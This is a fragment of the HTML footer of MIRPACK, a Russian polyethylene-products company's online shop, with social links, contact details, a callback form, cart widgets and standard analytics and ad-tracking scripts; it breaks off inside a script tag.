            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline" rel="nofollow">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline" rel="nofollow">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline" rel="nofollow">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline" rel="nofollow">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline" rel="nofollow">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline" rel="nofollow">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline" rel="nofollow">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline" rel="nofollow">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/" rel="nofollow">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('pyatigorsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">pyatigorsk@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
                    <!--</noindex>-->
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.221.175.75"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  